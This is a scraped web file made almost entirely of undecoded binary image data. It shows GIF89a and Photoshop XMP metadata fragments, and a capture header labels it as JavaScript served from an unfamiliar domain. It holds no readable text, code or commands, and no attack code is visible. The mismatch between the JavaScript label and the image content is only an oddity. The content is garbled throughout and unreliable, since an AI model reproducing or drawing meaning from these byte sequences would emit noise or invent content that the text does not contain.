��z��:��b��m3,(����%��%h�	����	vưk�!p*��0{ 	�]�(��v"��`0fy��:�JDZ* ����Z/{�Tł�#�7�����9۳9��U`���@��npnJ*7w������ɺbS+��*�R�W
�A���()�)�E�/�W�j�k+�+FYz��>*��Z����7�w����Y튮�4�}�#�J����"2���*	(�����
�
������ ��/�/��7%0vz���]�I�=�#;�&��
*��^�'���ڨu��0+��B%���:���
��
;{�9�
����k�|cjH��{�}g��zVKB����ޛ�&����ƾ_Og7�y�&��mK��&Ypk�dp���N��{�){�+���*�����{��z��`$)4,���f��������O���
Oh!�$�R���cH���){[�1| k0L�G�Lh�+��1��L�ڨ�л1[�۪��� 
����0<˼˫��H����՛�m�/�����ګ�K��h�Ī�q���Z�L:��¾7�'cp�jk�\���j�z�����Z��������l��HZ�Q��b\�pQ��+o�f�U�����
#�O���h��Ñ�&�ʑ�"�U�`	��w�h%�
�Ӻ�/�E��j��7�G��N�=��;�[
`����ͤ�	�+��k�Q��B�� �?��� q��gl��z��\ �Z��ǳ2:��{�����u��$��ѿ(+�){4�Ȱ1�vk�����:��O�<����  ���`�q1�P��i(�	���CH$m�'bL�{1�z��H4�0��5�%�=;l/Ž�z��ꍓ��E�
ۜIܩ�̥`� Š�	����	��	P�	���O�q�̘𻗺+Ȓ�t���i�L��k�{�Μ&�����6�\���`��l�xL�ê�Ǌ�g'Xm��mбA��\Ы����
п̖����w-����} T����;�
����6>�kh<S: 0��u�]1�sP{Ih�7-�&�&�L�w���D�2R%T��Řz7{�֠�� �ʻ̥���p�X-}iZ�D��\t� �j֟Q�w�Ə�������,	`�����l�l�c�w���l��=�	��=.��1��������]ɝQ�v���~@	����#"��x�>�3>|P�,0u���3��s"�M�m��=��,C쨔�T&ꑩD��G�ͼ�S�R��I'�΋լ�#�!���@��lS�����<�n�쌫F��K�=�F:�ZW���������+ȅ��wS����y~�o��Nȗ�^AZف��	
���(�,�����L�z��->!���>|�hJhr!�<�6>���"7>%~S��"�p=&mڌ�������p	Fһ>Q��&��z�������
+}�ת�@9�ݟ����[/A�����0v��~6��ϊX}換�k�}�5y�cz��Z��|�/4�>
��]�x� �M����~>M�v
>�{^��v7���0O�\�������r�ݺ'>4��s{�&ËT����#2SxZ�3�� ����<��	8�a�Q
�,���˭ɝ���{��]
�p ���?Kͤ�� 8���Re�6���,�К��ѿ�ڴ	�a���� �^�n������瞒�ʶk}6�[���l����ӵ��Eـ~Ȍ=����Ӣq���rp��@J��ڝ�0:Ҍv�&"1��f�h� �%r�{� 	�/r�Sr��یf�7����@}���5�J��Ln��^
J� ��� ���Ǝ�^r`�J��M�G�Q/�bA��Z����p\$ f�ƾ_��m޶���Zg:z�t����=��������[�wO������?�0��?��  q`B�		\mڤ����4j�G�C��ϡ���|lv�H~D9$����f̙�z����#F:��ǯ�~E�*S�_�0��1��>{������V@��y�)P�R��N8`M�YT�ܢb�'V�:���ӄ쵰�/�`|����|���J�`����Z�L 6A����^� ����\�hѤ�:#����R{������C�޼1�r2�=��<Oq�ϟ繮/�p9��w���C���̗���^y������'���޿ٟ7����}�C�?ͼ��k?��	5��q�6|&�� R��$¨��(�����h��h&$>@���>*dE�V<�8b�qF��h$�8p�!�|����� �j30.I�| �*��Z�R�D`@!��+ղ��ނ.J���	Θ��/��ǐ%���7hA�����M���33�U��Ӓ
��z���0��1�0j���Ϸ�3��c�9}�@���;5��>���d�N8�" �����/��仧 ^w�=�\�@����@d�[��C�g��X`K���O��É:1%�B�ȣ��(D%wWz��m:���jH�d���HT�_B�$R�K�#�T�̳����J8�0DI�
��& ��	$��N�R!.m��N^��R�*���#��;�7 �İ��s���3��4�F�'�מ�S'�>L����́���O�uTV�{n褣�:�n�uWak�G}��@�h%����U�?f���d���� �M�4���Z�WH��C�DL)�rQ*�v?7����UIE>Pʐ�|b�'�b�	'v����J�1V��=���KΘx�z����b�K/ۺ�-�U֋/�d�f�i�9�[ ��%��<�(��lJ��7�Tw��1žP�＾�P�.Uٔ#@�i�9y� �h5^�MW�N����*ns�M�����7�����2ȁ� C(ԃ ���Y�q��X� ��\�>��94s>�H�X�9u��*���R���̮'?	R�nԐ'�_JqT�.�-
M*T�U�wG8� ��� *�,qB,c)E�J��q����8Q�:bh��e��u�w`���j6>��na׳L!eV�\�q��G�2��)- D�z���P���q�Φ��$�:x��qA�	h�upV�@�������{|�7���SHAMP���䃒5t�+Vׁ�\����&�<:��t�RbJ$� ��r]l4;}�n'����.齙@�[Aش&��C���(����q,�pޕ�	V��+`�g`��=�y�0�1Lc��0E���r� |`���>dx ER0TkLf��7R�j8�Q�Q5U��TD�sj�?�Gt�-w�a����f��.)IYf<�� �T�~���"��k�s�IY�Xo��:2I7�U��ĜG@gNLP#9�v��<����p� �*!�\4V�� hA�����ye�� ��l�0�䒚��T\�0�|@�����d(J	DZ3�E�/S�XJ	 HA��&QA5���l<�iOY���a:͎pg���Ckd؇O��5pM��ߠ*L���@Һ�G�2�Ԯ r���&"kr]�*��9o��$o��F��u�5'�l5-ԣ{���l>�3�-`�G� 	C��`�r
`�%�c1�dЉ��8l>�vN`�f֏)I��MHhB��<�۝�c���� ^_p�&̄��~���>����C8�P�v*R�y�fc+���U����cS\����Bvm�W��ט�A
�M��Ќ�A!p/,\�
S�CED��.�_��U�������AB�-"IEv���^��Q�0��@�\])'ͧ�� -֘� <,�JT����D�N\Y�v�c(�a���4梋��Ԇ�L���?Y+ vy����`T�0���J�I_�R@�^��V��9�!3���*��R껿쵸��k�����-���\�6yg��9�`mz�Ye*�*�1���@
�+p�Gw����=gVJ�ȿ&I�ᅒ��FG`D��:� ��~�����"-�u��J��midcd����h���l&R�ϸ�#ݝ%�1mJ��E�6�&���?��1Lݠc�`fQp�x��@X���Ur�ÀT�M�<t���6o����Uu�?05o�9е���=��4?�'�a���#5�J)@
��$~r!m�C"��ZsI�{pΑ(�yY�T�"Ml�#��K':	솽��%d����ոX�b��E�����1
ۣgI_��)��K����^!�eg|<H��I�c�08�u;�����%{�7"��0 ��%����7z��  �ظ�"8������c2���c����e��Ob��a��`�]����h9m�& ����4�P���ع�&�	�����x'�;���i���?]�:�s,b`#�R8j�6P6Z����#����k)�q��^��/���¥٣KQ�|���� ����t@3S�1�7��{�
d<����@�4�J
����3cJ
]�8p�긎C�+���e*�F)�}��Kx�*+)Ԉt���+"�5�3		'�჌����Q5�0��A�P�*]Q 1^��:tI`�\`,i���kC/9 :�C9�~�9���ID1���V�8.���2��6�8�[-��6�+�t�{�7��7�r<Є7��x���D���ܲ`i��85c����b*lӶa��d�E[�E��E�������P��X�89��M�	)j ̈�ӡbF�ґ8p����8�� 	���?؃V��~�	�B����4��^[Gk�5�;CQ1t�2�,��/��X*��|����:�E��mC ����7���2 7C1D4�x�@R"�7��1� "�4�L䒁�Dƻ@���) Q�?���z�CD��8�;�U��ʠ��%9x�P(��	�ș��!����<�z���9��0�/H0��>�5M�s>�c˵��\�K��K���9���3�x��P�1aÎ�d;�6���<L�,H�ȝ$kL���VJ��̘�LV�@݄�!;!6`ӓ�3Ͱ������Vb\���`� ���ـ|��Y���N��%�:��TNb��
2�N�c�m��� �����"��o���M˹9���B)�����H`�5���9��K�\�J��v��
(5�:�,/���{���@����j���T�\��,MUX�zP�P�P�a�}�̮�I�Uu.�j�Z�`.�b�5�x�%G$�2�
{@D��_�Q� *�H�<K��U�3����R y�ڈN~����C�8�z���>؅�����F�R�¹��F�
���QS�YS6�i( Q�S]y�K��u��vT��*�P@C� ��h
3KLƨ�ſݝc_���K�<�DP���*D�@����CM�����UU���IћLH:k��[�����T����K�*1 � �x�	�L:��,
P:h2�E�M@�=ց"���ou� K�ؑ�0r�1�4J&0,��v���y��J�|��z�Kt�xd,�
��8"�Y3Lͱ:챵3�CC�xR�$����������Lѕ��a}�bM�NM�J�����D�e��U՗�7��Ϋ�ϻ�~�y�\ی�܌ ��6�3b�X�Y����d/���5)�N�=�S`�xRR�֫U�f؉v[��4�9�L[!�S˙���-��+�P0Gy%|�ӷ$�v���X2��59�R0�7!��})�'ݙ����ە��X�m����:V��ѥP�4���uX�o�� �@�ȃo��u���JU�UI�mI�Z
�<^��7 ܇�(Rd=��-�Xa��@� ��Z�99h"�Ip�'u�a�MX4��#�M����-�T�+�ϒp��R[j4S&_�m�s�Wy�]P#^�W�Ӫ�5t�5�
�;��"��;XP���c)Ir�ñ-r��H�z����E�oЀ�d��Q�d8�Z@��<�R�� �)HTN��P�d� &�da� 8��0��dM����L�DTI- fN�� S-�2c@(�P>jV�)8em.#��-H�-X �)�fX��<O����n��
�@�Nݶ��ܷ㇂9Ĩmb�M��P�^�J��E����4�b齃n܉6vF�+_l�4��t�8�[��^��ػ�5�˺\,_�c�\d+�Z;\&e��i�z���S�HP����[�2�%MW�L
HZ�ee� `�Z�fa8�PeVF�bM�X>���\� �� sh�\�䲾��Sݩu�dM��On�g����S�fH Pe8�Z� m�,��) �$ uHR2�i>zP@�ݶOĥ£��\=;��K��
��E��SJ)�4�᱄m酯�b?P탈^=�6�m��R�k����\5VBё���ȅx�iP#���[�CCy����/�����iSd���i`LُJ@�KQ{�Cz� 
���e� zx%��k�Z�o ��9;���voZ�HhN������} �Sa�Qp�_��N �0���Pjj����S��o��%��� ���{
0�S(!�`@�|�խ}�T�+b��k����c=��0а|z��u^'��N(�:@��&�E�m3��v����/%�p�&�[c.͑��8��y z����d���Sy(����A5��+@�C1�����������t�u� gHogpp� �^	݇P��je��S��$(29Pl��/eN��Q� ���Q�sh}hkNV -poQ/��Hh�_j8������S��} �^��) Xq/x���f��T���Š5=C�f�BЦ�#_h��%orJXh?0�hՃ)��ڶ��e>$J	��h����A8Ǿ]���u�?��cI܁m6�#�/X;	�!�r�<W�;l��9�wK��D�(�@ (�o�&����"��0( �"8e�V,�6�� � /�ke��t0 9�� O>u��Wt�Ǝ1@�׀&(��� �uz��e� ������kȀ���"H�m��t�x*po� $@g�L��/�7��<]�g�@%è���fӊ!oG�28Ь����4H3����5ݫٮ� Wv�lS'��j���Ϳ�x(�=s�N}=iy$8��5����N`=�"���fz���5{M��SՇ�C��)pZ��+�a�u8e���6x.��FvP�,���� (� _u
 �P �/aV)�O����`}@�W�� �������	X��M�O<�Ґc�����þ{�5�GF�{dB��xO��{�B��W&fL~(���y����<s���/+�XѢŗ����7a�{p&��c���4j��ѣ��H&�D)۶q���#��?s �)4g/>����#�-[��rI JW%b W�4 �(ɑs�:L�T _�P�9�f���n�(�%�|�� ����|`�����n����OL�~�!_)g���ތ�!CӘ1�d�`��A!�Fy����}3�$�,A�ZKn�$i2����	��B�� 賎~h���р�G��D����-xBs�g��5G�)>h����� �r�)��>~C �(�s�4�QH#�tRJ9�sJ+J?<�S?��SO 0�$���,0>���OSM��T�gT5��`Ght���f,"Ye�5� q��\����q�^s��_�	�Vu	��a��T0�QV�����d�I)��
>��F>���B=��6\�զ[*`��>���pb��!��F �p��IG]��iǅ@4
�y8cs�a�2�5�C(@�W_X���T�@�>A��T��DD�c���w����B�G�u�Xay�F@�.�r��)~P��r���Q��)��r�,�\:�_�(��Neԣ�L�<�S�OFi\a,�L-u >-��=G��G+�qpR������w�5#���5��{�IX[s�_{4���{�G��I#٥�)�7��e�'���h���k��v[n��
�n_�z ��k?��rD��>��;�?�S�v٥���p�p�Q�ȡ�ǵ�`�����	CmD`��F'0��0�h�\Վr��3J
���i�F	��=�>���Q�Cċ�(��>e�"AK`�lN-�$e��J����!��Er`&�2�9 �̢��/HbUL!Ј6�6�gDV<щ�5��k�S�̀��EO]��j8�V��,q�$zx>�0�y�"̄"3��D�(
J)�o��0P�@�
U�����X�FW��n���.se<ZTte1��sj�u��,0@:�9�A��D `@�� ����Rp�w��0NA�|�dh�N�IԫtoP�(��C?���ư�%h�{�(���-w�Cλ ���� 8��2p�`AS@A�����lr@NZ���d'7�	 �$���lf5�P�/,�a*͗N���L���#���8��Nzp�X����	l`�S�t�
���.�B��������1�D(�R�T'�E7<r���c���
�iL�I1g���a5��Gh�{��#�#�JW:hm�:c�(�j1�x�pǶ�,<w������#�#�*�." �08�*��
y�`�x�R��QP`uFE�~��m�2�KH���{�#����>p�]`*����"�p%:�	𒃓z �������zT���?��0�r��k�y�Ԩ��p0���L�+jK?��<�k��S+⠃�ȅP?\�ĺ�M�a�d(�������ĨF�őz���	�����0	q�3/��+�6d�7m�lRQ���U5�4�;��
8x����������ӄ��>A�:��/� +R�"��Ź �!@��F:�D1� iJ�T@�I𶰕��:lA ������@���򇱫VY�ld�	�d�&����7aF�~�6J���z���&W(�H�i4d�Y�
����N��gY"�'��iI���C� *Ј\���fj ���6Z	I|4�_�lp#攲�6-]m{��F1�*+or�M��{8g�Ў[}G0�:1�AD��wi$y��xhׄZL�	8KP�8�
]U��P�H�c�����A���_�P�Tg`��0�u�����xF9N�^? gB`-r	�q��F {M(�D�ȡ�.H[�'fOZ`��NZ���C'4ݠ*Ul�"��4��	��J�B9��NvD��r����7쳠�b���x)��)F�Ss��A
���pJW:kU�Z���6Og��t�tD���8��.ѻm�A?���.���z�p۝1�� �aN�#��t��9Bݛ#�%@��[�F�v���@�>T��p�A�'p�Ap?P�9ߜu� ��R�C����4��	�d���.���'�����w%���o��5�1r��x�[���*k9��`�b����2�9�A����b��*�&���_H��A���iI }U_8 �����P��X��� V>� ���A B`kO����͈�����5���/�Z���!�PV��-=�0D�e��P  �N�4 �В��;�CT�����j���� �I D���R�U�>|C�y���x�I��^(�^*��]��>?�?�9�ʪ$��, ��a�>��e�-��eo��l_ 
boT��MAB!("�4� � ),�"L��1]�aʦ�_%�!S쟪����_ �J)N])����ș�-�A�%BױA앎,htآ�YG��.6�P�Ѓ8lK8�7�F��	&�J`�4�C��(C�Ƀ���4�P!��Ghv�[ɀ ���6�8v�� tUA�6���O<|�0[����qD�ОL�^��id���!�a?��OP�9}b>�� > &`�����v\���n�� �$ �x�!J"��Y�M�����m�ue�щI(�b� ��U�E��i�"*��Rr����֭B���;�Q.BG
0�孃P1�	�]WA���(�� ��� |�0��	P���H
����<x| � \u��@���U�%YK���=��� ��x��܀�m���=Lxtt���D�&"iRj"GA���AO0$���nt��X��%j@��A6�\ʙA&�a�pg�oᙞ��%W^ԅ	�$.���tQ��U�ctJ.���a�!�g�ŉbR�"�f��b)��'��/DB$�b,��8���#�Y���3���<��@Dĝ�6^�9d C{h#	��!%�:� �6.��	��N(P�2��:��F\�>H��P���U`6�f�Ì�)p@h��`�øH%���hs�]N4d�_k�V��V�EIRP��}�zz�mb�n��FN��& �"���dINbr���ŁA�I"���� #L�+X��1Z��@�x��l��l.�k��R*妡����=��-4`,�A"�J �b��-
UUQ����탋�ˉ��6�;��C\&R-��)�*��V��?�7(��i�����j =h ��d��r�~Z>�y����clKF��B�����AR��A?�9�R]��V��fo�!�!X��
gIf�&�˩���Ia�A!@B+0Bt�L�P'dJ�EF�FQ.0 *�R젆@y�z���A�ǎ��rl,@����+>BF~AJ h`���q� �ƕ_��~@�@����R��  �@�H�f��~C?RK���Y�7�@;hc\a��ތ�G�F�
��B=���z����z h��3Z��&O$��"�:i��C��P^)�5_on�:!��f�})�������a䚁��r��J"[$
L��>%lM�u@�2f��R��
j��dJ��-jj��
�A�8M���� ˺�UG��p�:���)��3d@��~r %��),A2`���]�C<(��.�C݁����H%)Czm;H`&�:�ÌL�>�=p�h��>��BLȬ-s|�vD���ȭd!��9	��-kv�*d��m�M����.�֦=�go.�|�P�>.��+��!g��̩�����i�N�/X��]�D�w�nŲ��*�},�2_or�#�ܮm�� 1�@ �]��l`2�*xA���N�1@��N���	hA��=��)�. ��H����3���
4�hA��f�>� =��9 = ���A��Z P� ��xأ>�
�
�Nښ�?��
��x2	8R�b���j��ގkl��������I��W{n�"n����,p���y�WHn�F��0o�kba���纟DM�\OJ,�|'0���pŒ�-���q8wd��.y��'�!JA1-�ى���t�s�mK@k�Ѫ(�Yj����% �>b����E2�*��ܳy�*��(��ϳ} �T��X�>[��25Ap*�+O�6�n�(�J����6.�����W|	W.Vn�����r�]4�X,B���I�+��hs���^�/_iDE�QU_�UԮ�����
K'��2G�Ԁ�3��<7�՚�F�2���/�&�o��SQ��>�z�%r�"t�����]�|�FK�@"0O��i�r�&�v+�F�+S�$��Jg�,��83M��+���m��L۴̤�bn@��2������V"0�
MlTc�mP�SSlh������'��|#�
��?�쭈A?�]�~��ƚ�¬@��A+F�q��KXjy�5N�x�E6G�H�n��Rt�j�>|�>8�}'YE��@ꥅuDJttd�������J)h9��MpiPo�A�i�g�'PZ��.�pp>.	�i0S�L��I׸)] J`͙ΰtm�Q��$D�e3뒴p�kq���Pr/�#X�.��:��iM	�p�G +�5Woڭ����k�&��w��O]���F�|�^`���zN���[tF�3��x�J@�j�5\��&�8\�O$m��iXx���� ��G��v�
������W����xZ��2���.����YJw�$(t�S/�po�w38�v�4O�%�A���Z��*?�7-~ v���5v�w~�[��x�MI �+���������$v@G@y�1��ݥ��-6����C��yH_	H#x�H�C���9,��n~6Q��p�o��:��)����LSz�[n���J�kJ+`�&�:�Q�$�v�)H,'b�W�C0uS�|{s�:���$n#��s��:����� �y$r��G�[$xiŻ��!�F)�c��������w�S4��yV5 x���Ҍ�<���Lq<��E$q��P�F���ly��<N-nVP����ɢ������4M#'?ٙJjz[����u���*0 7�BO��z�����"��%�B/���#LvBl��/��%G����/_��4=��&;�����pG���L�ge)��@�b��&c�?cd��*@�0�Ї<���+���GI�.H�J Z8�s3qo�=y=<�O:M�_X�82����p��[�c C Hl��8@��_1�<�7�����E�_{�V$��Dh@�1�GOf|Pҡ����P�?]���ۧ���{o�4h�D������I��܇s_N�4D�0�M���!�z��Su��ٓ�N�o�}�pOn\�<}J�K6g[�}��
���2��<l8qM��bά'�_���iR��oq��;Ą���/_�xz��/�
��5C�T����7-Z`���
8g^����Q�t�@���O��~֤Q�f��4���Q�ƌ=w�߹c"ҠAq�C����I��?�S	�$P����1r�0�!�JA��Jh7�Z0d��2��J�c�E֘D���>�h��:�Ē�����j-}>`����r*9x�CH��p��g$K�G~�	 �'k-���,��+'����-��3̶�D�/�������r�2�Բ0]h�G����L��*�l��Ġ�&~5�*o3�7�i�40�8(0�͵0��R�p;m�Qu�"{���#��cι�[���0������KO=�ރ�9 1a����� ��ed0!lh+�h;h�|���DC��όV �c�C��c�q�e�^^�4� ���M~���� ������r�&��I(�䧲�J(���Q�,��*K��Bs�����8��	����GO��4ʇSށJ�4�,Ƙ����@*�g�L+�7���B�/l;�SO|-���ȧ|�+�W�� ��m�p94�k��5:�5��n���0�W�܋#�a!ie�MIv��𡬤LPZ� ���O/�4"{�����8��Xd���UE�}�R�E<� ���-�TǑ��?P]�%hr��!�(+F��~Hg-!��8,��4L���+�5��k,��G �=C�b�0�,P�&�vg##��2�y���@�/�4im��m���Ԟ/�6���Ƶy�D?с��f�:�A;j3��0	����r��c�-"ec��ć���ZyXA"�0� S�*Z��Ї\d\����qu��]�Å�^0!~b,�W�xw��)IK"����#��dc��_V���[n�d�Ǐ �NTهW�4����L�p�`�d�z�񍄑cc����%
b[9��:h��g��_a��-i 4��� I�fT��E.2U}��9C,��P�JlΡ����A��z*X���'�y�0��L��#���~gB�3b�����pCu�\���9�'j�D!R�E \ ����I1�����%�IJ�"�t� �9L� @����|�Jx*C�4�� �-cY@�2�*�̍�9����;~���Z�����p~�/�>C~n`��
I I�l�'u�l��8�=�-hC�ц	L�[˚O�F�W9�V�9[v�F�VBp�lO� �c��es$�z�0|�b'LP:��`q�{1�1Ԥ��zN�6��+7G��
 �����N'
6��mba��{\�W2����ĨS��d�G�	�ֻ���w~Uy�̓k��C%�P2�LW�� �D$[�l�l�ǳ|�b4.u�Gm�҃T�}>�E5Ɲ����x�Q��9B}�P��T6p�w0�n1A��nq`�&Ҡ7М� �fx'�)�0���mD��Le�Ն�k�4ݪ�f�u�t�(�`XT@�X�<�T�.)�w1�;)L�}x)�S"Y�b|fŽ��T��䑳�k���t���1��'E-*R�
�a��G�T4��6|>�o�V��44����{�KZ��g�)O���	�ǁ�uM���Xg�`��C�����REOx��,}ru����� E�kQ���܆za�V����������l�5��ł��������!,O$� �b�#��7M��k�+�1���~,�e��{��X�5H �*m�	���SFrl�'?ـ��C.Ԥָo���W�O��JW9eC �Җ���m��e�″�2?כA�jQ�nzF�A\\ ��<����^�ܵ�xe����K08���4�)��*�I,c?]-Q�Z��1�K��O߸a(^Y�������PǳF/�z��2���}ic0�/��[6�\�dʄ��=��m�}�G��9m���-�r��h�r�;iu0��V��x����}���  ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my4.js
body_size: 464089
content:
GIF89a�� �� ��������z���HlUTjd$    UH$UlHU�����Ҍ��vvD��������I��~jj0�����ҁi3ؐU�Ě�Td<</jj����jT/�sB��:��������v�gzHl�[[lddwvv���d��G���̮Λ{����Tk�є�ģ�zz����j��x�|����Ԩ����~j�dh�{�jd���VV�lU��Ù[[Gf��lH v�� $  Ĩ�����cv\\4���=T/Tj/�n��q�Ɯ���ؚ�0[Cl�T/��Ioo�)) II9JJw�ت���$$Ull�HHUbIux\=Icu�l�l��ؐ���U���D[4���l�U'$0شUش��lU�ت99C$ U������jjd�jd��U $UH$ HH �l����TTd����تjTd�HU��d������$HU���l�����TT/������������$H â���yl���oi���ooi����v�v��Ӱ��{t������ll lH�vvoȧ��vo���ͫ�HH����{{t�تl���r�oXi==dl$ ���v]ol$UT=/T=d��i�Ӧ�������n�Ӱ�n��=Td�j�{at��o]vor������͢ll��{�����H�����l a{tҴ��v��������l��Ӧ���Hl ��P������cc�������㡘j=/ͫ�ۙ��ؐ�ʇ�������vv�AAie�O�ˠ�lU��󉦂X?7�{�ٺܪ�񵚷Ӎ�f������͢{�tj=d���L`{<��S�Ӧ���@@L$$ �lUllU��U��U���ش����������      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e697bb34-89f3-ae42-bd7b-0252a18bd0c0" xmpMM:DocumentID="xmp.did:365E4627ED5211F0A9C5D180D8B111A6" xmpMM:InstanceID="xmp.iid:365E4626ED5211F0A9C5D180D8B111A6" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ff8b0c69-f638-f640-a53d-a846b2c506de" stRef:documentID="adobe:docid:photoshop:29ba2bab-b62e-784e-a87b-2e14a6dff122"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �H����	����!Çe�d�(1�ĉ���L� ��9��I��������=}����GF�~0s�ĩo�{��	Z�%P�.]I�&ϗ1gּ	�Q�+�%j��ס]�K`�'ɳhG�����ƶ �����6kC�y���"מ�'���|����g1?��O�3�&�|\0���^f.�<�-�4�ӣ;��_��\\�q}����'��#L8m�ǆ�˨ϯF����][�=1�Ą�b�z��]2YM��u~��_�O>�h������R�O4o��sg��H��ӏo?�0� ��>d̷OO�t`�T�T�L5�>������a�+��=lt5T?Bue��x�=Y ��`.��a�1��m���Ye<~8ա��,��d�݆���-?�A)e��	GRo����\f�n����cP�CGp�P�Ś]������]i潆�eJ�3�h�(RH!�1�^	Z�]�z4�[ad�F,%��L��7)U:�D�Q��TP�i�I��T��cN��z��LE���UZm(�X��X��s`����z$�#F�E�,tb$y�yF����eK���I��}q�X?-޵�`~�㗹�
عj��n`��Xo���H�d�cQvV?d����G)����=\� 9|��yl�PD-���{�������%/�2����2�1��y���O�=�Ӥj,e_����P��W�=��K1��^T��T�L���REY�u�[�c��b�EV����>vt�>ˢڝ���R���bm��ц�-��Ѡ������o�f!.=ﶘEmy�w[�Ζ�����T�Ifp�Y�n��6:����6���C�O	�>�@C\���g�p(�ܱ�'W�Qʔ�ߛs�FLT��+R��W����t�H.5RZ��XEUt|����|=Q�R�X��=*�t�X	�b�A �Em�=���z<�q�⑹Hns��\ߞ7�A��ok`���u�Jg����T�C03R���U�|��FH��d����03b���e�G3a�B=�*7{�HG���I���-9	2��H�8h���dv���o���s��=>��$ H䑓I�S�3�� lbcx�'�$ +x`Ƀ����>�RUV�*���Tz4NԔ��J�kU�Xb��?�_�Rԩ�<fm�ɚZt@~��P��ߖר2tNP ���`D��P떶�"���ԤFY��f���b�.�-�ی�	&�|)[�R���%?�Jh6[�-lAIN�IQ���7z����S?f8-��/`�"Iz�7���xt)�F�����m�ϣPV��K�1{5���r�Q]�Y��K4��m��j_ ���Yeif�I�Ѣ��!&Y�Ǒ�g�ʍ~=�[e��#g�n6�n���I���JG:эdM�׹��T�Qq�!Ij�x���J�����7��������q��0�<XLw[C�ꐑ5�a +�ޚ����d�E.F�=�ΰk�N�DR�UD;hSp¾���C��K	����)�K�>�fQ�h�~�Em�����	�9b�������J	<GR���E�XE�ђ.� ����^��} �^~)�_
((�ڋ���m_6ȮzywJ����u�%�te"�ھ�(�y�@x'1�� ���@�;_���aCY;`�J$e^����e7Xl��ؗ����y�a���6�{ �S-�]%/E4���&��ZT��aQITA����mm�G�&a�%��9%O9���xl��G�ֆ�5ʔ�����[��˃��*o��`_�ٍ�`��� �F�TR�����t��=\�fp�,f�0mI|3mڬ$2E�_��j�CO�Iķ8qpI&C?]gH��/㴝�p��u�X�8nz�k�qg�3�$��UU��"�e2�!&�O4�>R�R=ue	ʒ������|�>_�&[���(��9����̖��-TN��Z�*����%����yVtpș�tZĔ�s��Ӎ���	�#�=5����Rx��k�IL&ΠE�i6�����%h�P�nn��L�;�����s�B��m<"l��I٣�י�����%|L��U�H5�>�<��X�b�U|A��KI TǨ���RB��9�Ȍa�ѝ'[%�9]��t�$�O���ڧ&�$	n���\?����!��i�5�l��ea63G���p ����V�0"1�D��EL���^�x���}�,�#3,4�eM=y��<<*���@��t��q&]	�����'��G�̒����:BE���-&}_�W��"�A9�p!�n��	 �h0�N��:�ۼ ����w�<#y5u�#s������0��~�[��ܮc��+��0`�جd�w<2�Wa<8!���BA1!*��G�=4���PF�{F=?Q���j5�>U�r�>�a3�&mcp.��7�#(۷}!F�J�fd�<q9LK�39���9�}ە|�B��:ZBb�D�2^��7B!�dL��E�R��rsN�bH�`�h�EC�SPToU�:wS<Q���"!}�A rx&���f����G��h@�Q����Y�A�B�>��P� lp2�>V�� ��=�D5��g�*�r:uC0+�%ˣ� v'rY`w �J3�9mO�&�,�ZͱK���ҁ�$q�	0@0u9u:-��Z�[��t��%��{Ƈ/��g`R�bE{d@�ft҈�x�qg�Q���I(�U3��9T/HH/1b�Hb�s����{�k�Y�C �H?�k�5�5�U�z��\s@F�J}A�tI�~Є�CL�q<4n8�g�v,�L�8^��0�4�`C0Bk'd.Tz�c����U!�v��/RbMN��T(�qQ�A3.�24�1��2
�1!�x*��e1����)c3$cW�2s$Xk:�r8P\����(HOI��>�*��=Q�Q.1�Ӊ��y�dv��o��$��^��#G&�/�AvI5E��Uk�` ��p1��R�A6A��U٥/��%CE|�v�Po��^cR#������2'S2�08��3A��`�W��n!E��"�UJ�5;��G�xP����)�e�='VjV�>c`b�eY-�G���igdN�m�0�S���(�O�W84x�K68"��c�Z�Bv�r�i;R�C@�B#�e~�n�a'<�=�D^$��AS�gx��L��o�(w�s&���F9�#OB7hD����.$-�"�a�2��v�h�qFo� �&\@ �1=-Q4a�Q��H=A��Sz@qH�(k�CRc@8	UPYH�w��6$�u
 p��ri%��<vǝa�������/�n��p�(DB4S�إ�)�ho0�fD��EѢgV�:�T9�%y��<�=hA|�6�C��ci�h�4ȱ�1�)�t�G�"�SUK����a�Љ�y*01;��)�E)�D+�B?.���Y��"��Q1
"�?����Z�[�<2xJ2x2g�{�b7����p�1в#v���A�EѲ�Ƙ� �%�!��6��e�}T�\?��j�(�{��'�E|LE�t(V� �O�I%��<)�X���21�y
c2 (<f��0����=���j�y!+�!�>����k�HT�HTa*��Z��Y? *�A�"mF��xaK�!�,tM��|}�|7\��UDʔ�u	0�6�J�lG6$�i!:�S^*�u�f��^J��r��1#�)Y���n��hљ$ARBA����9}�C�'-K����+Փ�&�)zH�FA>��*�bk����Fb7aY���-���{��!>R,���3(?8A�#9���XO�Rd�4A��{#���\DXA�šAʪ��Є[@��X�m[��d/j���6�D��c���|%�n��s�� T.E�e��3Eǒ#\P������~*��d聈���V:Nd�6�����h���bY{�8 H��rP�a5�T4`�������g8�R��Jv�x�<A�h��%O��M���NW����@�?�A�+��覓n�nL�������QCC$�!��V��G i��0���h��AR"�%�r���{�%7�[)Q0��`��q(~!@��YY��gZ��Q�kZ���2e��Ճ�%!�k���0[yw�%�I�]��K�q6��Fj2Gr䈪Q���p����DT�%��/ ���b�]zQ\�%O�S�Xʂ��c��?v@ bx[������U���g�k���D8K�x|��S��N|�~!V��t���#�yX�)�������=��������rZ35賘R��$�P����'zj�P�"���&��i	��3��W�o�$>1/'�}�,��6U �T[�op�����D�ш�c��TM������&g�D��p�����b`�҇�V0�g�q�'���@#�|�s��i��K/&�=�`!'�-Z4�v=�Fq�H�=�&�P�x*�| �r =C��;S���d�Xľ�s!G/hp	0�J<�)d�*����